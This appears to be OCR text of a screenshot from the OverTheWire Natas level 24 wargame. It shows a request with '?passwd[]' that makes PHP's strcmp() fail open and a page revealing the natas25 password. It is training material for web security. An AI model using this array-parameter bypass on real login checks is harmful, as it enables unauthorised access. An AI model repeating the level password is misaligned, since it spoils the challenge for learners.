 Not secure natas24.natas.labs.overthewire.org/?passwd[]
NATAS24
Password:
Login
Warning: strcmp() expects parameter 1 to be string, array given in
/var/www/natas/natas24/index.php on line 23
The credentials for the next level are:
Username: natas25 Password: O9QD9DZBDq1YpswiTM5oqMDaOtuZtAcx
View sourcecode